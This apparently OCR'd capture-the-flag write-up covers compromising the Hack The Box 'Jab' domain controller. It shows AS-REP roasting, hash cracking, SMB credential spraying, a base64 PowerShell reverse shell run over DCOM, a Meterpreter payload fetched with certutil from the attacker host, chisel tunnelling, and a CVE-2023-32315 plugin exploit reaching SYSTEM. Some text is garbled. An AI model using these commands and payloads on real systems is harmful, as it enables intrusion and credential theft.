| host         | origin       | service           | public        | private | realm   |
|--------------|--------------|-------------------|---------------|---------|---------|
| —            |              |                   |               |         |         |
| 10.129.2.232 | 10.129.2.232 | 88/tcp (kerberos) | drew          |         | JAB.HTB |
| 10.129.2.232 | 10.129.2.232 | 88/tcp (kerberos) | jsmith        |         | JAB.HTB |
| 10.129.2.232 | 10.129.2.232 | 88/tcp (kerberos) | administrator |         | JAB.HTB |
| 10.129.2.232 | 10.129.2.232 | 88/tcp (kerberos) | thanks        |         | JAB.HTB |
| 10.129.2.232 | 10.129.2.232 | 88/tcp (kerberos) | dsmith        |         | JAB.HTB |
| 10.129.2.232 | 10.129.2.232 | 88/tcp (kerberos) | jjones        |         | JAB.HTB |
| 10.129.2.232 | 10.129.2.232 | 88/tcp (kerberos) | dbrown        |         | JAB.HTB |
| 10.129.2.232 | 10.129.2.232 | 88/tcp (kerberos) | jscott        |         | JAB.HTB |
| 10.129.2.232 | 10.129.2.232 | 88/tcp (kerberos) | mbrown        |         | JAB.HTB |
| 10.129.2.232 | 10.129.2.232 | 88/tcp (kerberos) | jmartin       |         | JAB.HTB |
| 10.129.2.232 | 10.129.2.232 | 88/tcp (kerberos) | ssmith        |         | JAB.HTB |
| 10.129.2.232 | 10.129.2.232 | 88/tcp (kerberos) | rsmith        |         | JAB.HTB |
| 10.129.2.232 | 10.129.2.232 | 88/tcp (kerberos) | msmith        |         | JAB.HTB |
| 10 129 2 232 | 10 129 2 232 | 88/tcn (kerberos) | imiller       |         | 14B HTB |

I used impacket getnpusers to look for accounts that can be kerberoasted

# # Commands Executed python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py -usersfile /home/tobor/HTB/Boxes/Jab/users.list -request -format john -dc-ip dc01.jab.htb 'jab.htb/' | grep -v -e 'UF\_DONT\_REQUIRE\_PREAUTH set' -e 'KDC\_ERR\_C\_PRINCIPAL\_UNKNOWN'

#### This returned a few possible results

#### **Screenshot Evidence**

#### ---(tobor⊛kali)-[~/HTB/Boxes/Jab]

python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py -usersfile
 grep -v -e 'UF\_DONT\_REQUIRE\_PREAUTH set' -e 'KDC\_ERR\_C\_PRINCIPAL\_UNKNOWN'
Impacket v0.12.0.dev1+20240208.120203.63438ae7 - Copyright 2023 Fortra

\$krb5asrep\$jmontgomery@JAB.HTB:1afbd8192b6a17c961e97d0371ed6492\$272b8b2fe1eb64
4c8ac893edd74522330aa82a971f9be1a27110cc38cff67efb16afae1f97ed537641f05b7963d
81fc7a66870993f02c1733457d68d3f74be2040702eb20a677e1673a4d11978266dc65e87a39aa
63a487921c7e

\$krb5asrep\$lbradford@JAB.HTB:6b5d2c83989acf21e8788b0e920e384b\$69570d35f210dbf0 3a18f941d1e113da65221ba2760b1d73d7067999d239ccf20934123f01875af0ee4795c021427 100d94e89159c9628beee868cd9d9f63c80690da59a48137dc6945253db0e6a76dc80e80a5a5b b5f2f9dbb0

\$krb5asrep\$mlowe@JAB.HTB:8d4990a0977cbec7801e503dbbb57b9d\$6cb37c3225a8eb8bcfc d529ddb0c1aacdf303982b668031ab6a86b40ea0ff91bfb8ef29c3eba87d05242b8e1cbf80d356

I attempted to crack a few passwords from the returned results

```
# Commands Executed
john -w=/usr/share/wordlists/rockyou.txt --format=krb5asrep jmontgomery.hash
```

#### Screenshot Evidence



## **USER**: jmontgomery **PASS**: Midnight\_121

I tested to see if the credentials were reused anywhere

| <pre># Metasploit Commands</pre>               |
|------------------------------------------------|
| <pre>use auxiliary/scanner/smb/smb_login</pre> |
| set RHOSTS 10.129.2.232                        |
| <pre>set SMBDomain jab.htb</pre>               |
| <pre>set SMBPass Midnight_121</pre>            |
| <pre>set USER_FILE users.list</pre>            |
| run -j                                         |

While that was running a enumerated the SMB information which returned no unusual share information

# Commands Executed
smbclient -L //10.129.2.232/ -U jmontgomery -W jab.htb

#### Screenshot Evidence

| <pre>(tobor@kali)-[~/HTE<br/>\$ smbclient -L //10.1<br/>Password for [JAB.HTB\]</pre> | <b>B/Boxes/Jab</b><br>129.2.232/<br>jmontgomery | ]<br>-U jmontgomery -W jab.htb<br>]:                |
|---------------------------------------------------------------------------------------|-------------------------------------------------|-----------------------------------------------------|
| Sharename                                                                             | Туре                                            | Comment                                             |
| ADMIN\$                                                                               | <br>Disk                                        | Remote Admin                                        |
| C\$                                                                                   | Disk                                            | Default share                                       |
| IPC\$                                                                                 | IPC                                             | Remote IPC                                          |
| NETLOGON                                                                              | Disk                                            | Logon server share                                  |
| SYSVOL                                                                                | Disk                                            | Logon server share                                  |
| Reconnecting with SMB1                                                                | for workgr                                      | oup listing.                                        |
| <pre>do_connect: Connection Unable to connect with</pre>                              | to 10.129.2<br>SMB1 no                          | 2.232 failed (Error NT_STAT)<br>workgroup available |

The password was not reused. I logged into pidgin using the discovered credentials for jmontgomery **Screenshot Evidence** 



I went to join a room which discovered a new room pentest2003 **Screenshot Evidence** 

| 2        |        | Room List                           |
|----------|--------|-------------------------------------|
| Account: | 👽 jmo  | ntgomery@jab.htb/ (XMPP)            |
| Name     |        | Description                         |
| test     |        | test                                |
| pente    | st2003 | 2003 Third Party Pentest Discussion |
| test2    |        | test2                               |

Joining the chat revealed a password hash for svc\_openfire and a cracked hashcat result **Screenshot Evidence** 

[-] CCache file is not found. Skipping... \$krb5tgs\$23\$\*svc\_openfire\$JAB.HTB\$jab.htb/ svc\_openfire\*\$b1abbb2f4beb2a48e7412ccd26b60e61\$864f27ddaaded607ab5efa59544870cece4b6262e20

(11/21/2023 11:30:56 AM) bdavis: \$ hashcat -m 13100 svc\_openfire\_tgs /usr/share/wordlists/rockyou.txt

hashcat (v6.1.1) starting...

<SNIP>

\$krb5tgs\$23\$\*svc\_openfire\$JAB.HTB\$jab.htb/ svc\_openfire\*\$de17a01e2449626571bd9416dd4e3d46\$4fea18693e1cb97f3e096288a76204437f115fe49b9 e6169f3c0b5ab82064b04df4ff7583ef18bbd42ac529a5747102c2924d1a76703a30908f5ad41423b2fff5e6c0 85f999facd8b7ffdafe6e0410af26efc42417d402f2819d03b3730203b59c21b0434e2e0e7a97ed09e3901f523 c0142b0360e1b839bb6889a54fbd9c549da23fb05193a4bfba179336e7dd69380bc4f9c3c00324e42043ee5

**USER**: svc\_openfire **PASS**: !@#\$%^&\*(1qazxsw

I was able to use these credentials to access SMB Screenshot Evidence

| <u>msf</u> | <u>6</u> auxiliary( <mark>scanner/sm</mark> | /smb_login) > run                                                      |
|------------|---------------------------------------------|------------------------------------------------------------------------|
| [*]        | 10.129.2.232:445                            | - 10.129.2.232:445 - Starting SMB login bruteforce                     |
| [+]        | 10.129.2.232:445                            | - 10.129.2.232:445 - Success: 'jab.htb\svc_openfire:!@#\$%^&*(1qazxsw' |

I started a listener and ran a ping to see if I had DCOM execution **REFERENCE**: <u>https://book.hacktricks.xyz/windows-hardening/lateral-movement/dcom-exec</u>

```
# Start packet capture
```

#### Screenshot Evidence

| <pre>(tobor⊗ kali)-[~/HTB/Boxes/Jab] _\$ sudo tcpdump icmp -i tun0</pre> |                                     |
|--------------------------------------------------------------------------|-------------------------------------|
| [sudo] password for tobor:                                               |                                     |
| tcpdump: verbose output suppressed, use -v[v].                           | for full protocol decode            |
| listening on tun0, link-type RAW (Raw IP), sna                           | pshot length 262144 bytes           |
| 11:54:33.374707 IP 10.10.14.1 > 10.10.14.155:                            | ICMP host 10.129.2.232 unreachable, |
| 11:54:33.374930 IP 10.10.14.1 > 10.10.14.155:                            | ICMP host 10.129.2.232 unreachable, |
| 11:54:33.374951 IP 10.10.14.1 > 10.10.14.155:                            | ICMP host 10.129.2.232 unreachable, |
| 11:54:33.385898 IP 10.10.14.1 > 10.10.14.155:                            | ICMP host 10.129.2.232 unreachable, |
| 11:54:33.385917 IP 10.10.14.1 > 10.10.14.155:                            | ICMP host 10.129.2.232 unreachable, |
| 11:54:33.385930 IP 10.10.14.1 > 10.10.14.155:                            | ICMP host 10.129.2.232 unreachable, |

I started a listener. I suggest using Netcat because a generic payload did not catch a working shell and I did not feel like playing around. I used the netcat session later with chisel

# Netcat Way
nc -lvnp 1337

I generated a powershell base64 encoded reverse shell and executed through the authenticated DCOM connection

SOURCE: <u>https://www.revshells.com/</u> Contents of Generated payload

The -silentcommand is apparently critical or this will not work

# This takes a minute to connect but is unreliable One of these worked impacket-dcomexec -object MMC20 jab.htb/svc\_openfire:'!@#\$%^&\*(1qazxsw'@10.129.209.245 'cmd.exe /c powershell e JABjAGwAaQBlAG4AdAAgAD0AIAB0AGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgB0AGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAE-MAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMQA1ADUAIgAsADEAMwAzADgAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABj AGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAA9ACAAJABj AGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAA9ACAALgA2ADUANQ-AzADUAfAAlAHsAMAB9ADsAdwBoAGKAbABlACgAKAAKAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAKAGIAeQB0AGUAcwAsACAA-MAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGAAABACAAPQAgACgATgBlAHcALQBPAG-IAagBlAGMadAAgAC0AVAB5AHAAZQB0AGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAQABQACAAQQBTAEMASQBJAGBAJABAAQBACAAXWApA AC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAKAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGSAIAA9ACAKABPAGUAe-AgACQAZABhAHQAYQAgADIIAPgamADEAIAB8ACAATwBIAHQALQBTAHQAcgBpAG4AZwAgACkAA0wAkAHMAZQBUAGQAYgBhAGMaawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBUAG QAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdAGAAZwAgACAAAKwAgACIAPgAgACIAOwAkAHMAZQBUAGC QAYgB5AHQAZQAgAD0AIAAoAFsAdABIAHgAdAAuAGUAbgBjAG8AZABPAG4AZwBdADoA0gBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAo-ACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAAAHMAZQBUAGQAYgB5AHQAZQAuAEwAZQBUAGCAAABOACKAOWAKAHMAZQBUAG BUAGQAYgB5AHQAZQAuAEwAZQBUAGCAdABoACKAOWAKAHMAABYAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACKA' - silentcommand While waiting I generated a payload to upgrade to a Meterpreter and started my web server to download it from

```
# Commands Executed
sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.155 LPORT=1338 -a x86 -f exe -o /var/www/html/
tobor.exe
sudo systemctl start apache2
```

I started a Meterpreter listener

```
# Metasploit commnads
use multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 10.10.14.155
set LPORT 1338
run -j
```

When connected I downloaded the payload to the target and executed it to catch the Meterpreter

```
# Commands Executed
certutil -urlcache -f http://10.10.14.155/tobor.exe C:\\Windows\\System32\\spool\\drivers\\color.exe
cd C:\\Windows\\System32\\spool\\drivers\\color
.\tobor.exe
```

#### Screenshot Evidence

```
PS C:\windows\system32> cd C:\Temp
PS C:\Temp> cd C:\\Windows\\System32\\spool\\drivers\\color
PS C:\Windows\System32\spool\drivers\color> certutil -urlcache -f
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\Windows\System32\spool\drivers\color> tobor.exe
PS C:\Windows\System32\spool\drivers\color>
```

I was able to catch the reverse shell and read the user flag

```
# Commands Executed
type C:\\Users\\svc_openfire\\Desktop\\user.txt
# RESULTS
08c0b1c68354787e574a4d7bf2dc02c4
```

#### Screenshot Evidence

```
(tobor<sup>®</sup> kali)-[~/HTB/Boxes/Jab]
 —<mark>$</mark> nc –lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.155] from (UNKNOWN) [10.129.209.245] 49553
PS C:\windows\system32> whoami
jab\svc_openfire
PS C:\windows\system32> hostname
DC01
PS C:\windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
  Connection-specific DNS Suffix . : .htb
  Default Gateway . . . . . . . . . . . 10.129.0.1
PS C:\windows\system32> type C:\\Users\\svc_openfire\\Desktop\\user.txt
08c0b1c68354787e574a4d7bf2dc02c4
PS C:\windows\system32>
```

#### USER FLAG: 08c0b1c68354787e574a4d7bf2dc02c4

## PrivEsc

While enumerating the device I discover port 9090 and 9091 is listening and available locally

# Powershell Commands Executed
Get-NetTcpConnection -State Listen
# Command Prompt Commands Executed
netstat -ano | findstr 127.0.0.1

#### Screenshot Evidence

| PS C: | <pre>\Temp&gt; netstat -ano</pre> | findstr 127.0.0.1 |             |      |
|-------|-----------------------------------|-------------------|-------------|------|
| TCP   | 127.0.0.1:53                      | 0.0.0:0           | LISTENING   | 2920 |
| TCP   | 127.0.0.1:389                     | 127.0.0.1:49700   | ESTABLISHED | 644  |
| TCP   | 127.0.0.1:389                     | 127.0.0.1:49702   | ESTABLISHED | 644  |
| TCP   | 127.0.0.1:389                     | 127.0.0.1:49773   | ESTABLISHED | 644  |
| TCP   | 127.0.0.1:389                     | 127.0.0.1:49775   | ESTABLISHED | 644  |
| TCP   | 127.0.0.1:9090                    | 0.0.0:0           | LISTENING   | 3336 |
| TCP   | 127.0.0.1:9091                    | 0.0.0:0           | LISTENING   | 3336 |

I translated the PID to see it is openfire-service

```
# PowerShell Commands Executed
Get-Process -Id 3336
# Command Prompt Way
```

I uploaded chisel to the target to establish a proxy connection to allow access to the openfire ports 9090 and 9091 **TOOL**: https://github.com/jpillora/chisel/releases/tag/v1.9.1

```
# Meterpreter Upload
upload /var/www/html/chisel_1.9.1_windows_amd64.exe C:\\Temp\\chisel.exe
# Download File from HTTP Method
certutil -urlcache -f http://10.10.14.155/chisel 1.9.1 windows_amd64.exe C:\\Temp\\chisel.exe
```

I started my chisel listener on my attack machine

```
# Commands Executed
chisel server -p 1080 --reverse
```

#### Screenshot Evidence

I then connected to it from my target session

```
# Commands Executed
./chisel.exe client 10.10.14.155:1080 R:9090:127.0.0.1:9090 R:9091:127.0.0.1:9091
```

#### **Screenshot Evidence**

| <pre>(tobor kali)-[~/HTB/Boxes/Jab] \$ chisel server -p 1080 reverse 2024/03/03 13:36:55 server: Reverse tunnelling enabled 2024/03/03 13:36:55 server: Fingerprint +1LxI55Bv8YVXfIDJVjrqMwAbVHckhDPfEi9bulf6qc= 2024/03/03 13:36:55 server: Listening on http://0.0.0.0:1080 2024/03/03 13:38:08 server: session#1: Client version (1.9.1) differs from server version (1.9.1-0kali1) 2024/03/03 13:38:08 server: session#1: tun: proxy#R:9090⇒9090: Listening 2024/03/03 13:38:08 server: session#1: tun: proxy#R:9091⇒9091: Listening</pre> |
|----------------------------------------------------------------------------------------------------|
| PS C:\Temp> ./chisel.exe client 10.10.14.155:1080 R:9090:127.0.0.1:9090 R:9091:127.0.0.1:9091                                                                                                    |

I am now able to access Chisel from my browser. This also shows a version number at the login page 4.7.5 **LINK**: <u>http://127.0.0.1:9090</u>

#### **Screenshot Evidence**

| 💄 jusemame               |
|--------------------------|
|                          |
| Q password               |
| Login                    |
| Openfire, Version: 4.7.5 |

I was able to login with the svc\_openfire credentials USER: svc\_openfire PASS: !@#\$%^&\*(1qazxsw

#### Screenshot Evidence

Openfire 4.7.5, build ee4395e Logged in as svc\_openfire - Logout Clustering status - Disabled

A search for "openfire 4.7.5 exploit" returned CVE-2023-32315 I searched a found a Proof of Concept for it at the below link which I used to exploit the service **POC**: <u>https://github.com/miko550/CVE-2023-32315?source=post\_page----81b06af55ff4------</u>

# Commands Executed
git clone https://github.com/miko550/CVE-2023-32315.git

I do not need the authentication bypass in the Git Repo. I only need the plugin attached to it
 goto tab plugin > upload plugin openfire-management-tool-plugin.jar

#### Screenshot Evidence

Upload Plugin

Plugin files (.jar) can be uploaded directly by using the form below.

Browse... openfire-management-tool-plugin.jar Upload Plugin

#### Plugins

| > Plu | ugin uploaded successfully.                   |            |                                                                     |
|-------|-----------------------------------------------|------------|---------------------------------------------------------------------|
| ugins | add new functionality to the server. The list | of plugins | currently installed is below. To download new plugins, please visit |
| Plug  | jins                                          |            | Description                                                         |
| 6     | Management Tool                               |            | pass 123                                                            |
| 2     | Registration                                  | 1          | Performs various actions whenever a new user account is created     |
| 0     | Search                                        | 1          | Provides support for Jabber Search (XEP-0055)                       |
| 4     | User Import Export                            | 1          | Enables import and export of user data                              |

• goto tab server > server settings > Management tool

LINK: http://127.0.0.1:9090/plugins/openfire-management-tool-plugin/cmd.jsp

#### Screenshot Evidence

| openfire <sup>.</sup>           |                |             |           |  |                  |  |       |               |
|---------------------------------|----------------|-------------|-----------|--|------------------|--|-------|---------------|
| Server Users/Groups             | Sessions       | Group Chat  | Plugins   |  |                  |  |       |               |
|                                 |                |             |           |  |                  |  |       |               |
|                                 | openf          | ire manager | nent tool |  |                  |  |       |               |
|                                 |                |             |           |  |                  |  |       |               |
|                                 |                |             |           |  |                  |  |       |               |
| Server   Users/Groups   Session | ns   Group Cha | t   Plugins |           |  |                  |  |       |               |
|                                 |                |             |           |  |                  |  |       |               |
|                                 |                |             |           |  | Admin Login :::. |  | Login | openfireshell |

I entered 123 as the Admin Login password and clicked login which gave me system access **Screenshot Evidence** 

#### openfire management tool

|                  | Program home pa               |
|------------------|-------------------------------|
| Server Inf       | ormation                      |
| server name      | 127.0.0.1                     |
| server port      | 9090                          |
| operating system | Windows Server 2019 10.0 null |
| Current username | DC01\$                        |

I used the "System Command" drop down item to execute tobor.exe again which caught a meterpreter **Screenshot Evidence** 

|                     | system command V |
|---------------------|------------------|
| Execute command     |                  |
| C:\\Temp\\tobor.exe |                  |
| Execute             |                  |
| Execution result    |                  |
|                     |                  |
|                     |                  |

I migrated to a new process I created with Meterpreter and entered my shell



#### Screenshot Evidence

```
msf6 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3 ...
meterpreter > execute -H -f cmd
Process 3332 created.
meterpreter > migrate 3332
[*] Migrating from 3592 to 3332 ...
[*] Migration completed successfully.
meterpreter > [
[HTB] 0:openvpn 1:msf* 2:nc 3:chisel-
```

I was then able to read the root flag

```
# Commands Executed
type C:\\Users\\Administrator\\Desktop\\root.txt
# RESULTS
107266970b3cea294ee39d6d863318e1
```

Screenshot Evidence

| <u>meterpreter</u> > shell<br>Process 1568 created.<br>Channel 1 created.<br>Microsoft Windows [Version 10.0.17763.5458]<br>(c) 2018 Microsoft Corporation. All rights reserved. |
|----------------------------------------------------------------------------------------------------|
| C:\Program Files\Openfire\bin>whoami<br>whoami<br>nt authority\system                                                                                                    |
| C:\Program Files\Openfire\bin>hostname<br>hostname<br>DC01                                                                                                    |
| C:\Program Files\Openfire\bin>ipconfig<br>ipconfig                                                                                                    |
| Windows IP Configuration                                                                                                    |
| Ethernet adapter Ethernet0 2:                                                                                                    |
| Connection-specific DNS Suffix . : .htb<br>IPv4 Address 10.129.209.245<br>Subnet Mask 255.255.0.0<br>Default Gateway 10.129.0.1                                                  |
| C:\Program Files\Openfire\bin>type C:\\Users\\Administrator\`<br>type C:\\Users\\Administrator\\Desktop\\root.txt<br>107266970b3cea294ee39d6d863318e1                            |

**ROOT FLAG**: 107266970b3cea294ee39d6d863318e1